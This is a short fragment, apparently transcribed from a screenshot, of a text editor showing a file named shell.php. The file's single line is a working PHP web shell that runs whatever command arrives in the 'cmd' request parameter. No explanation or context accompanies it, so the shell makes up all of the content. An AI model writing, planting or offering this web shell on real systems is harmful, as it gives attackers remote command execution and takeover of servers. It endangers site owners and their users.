 *~/Desktop/shell.php - Mousepad
File Edit Search View Document Help
1 <?php system($_REQUEST["cmd"]); ?>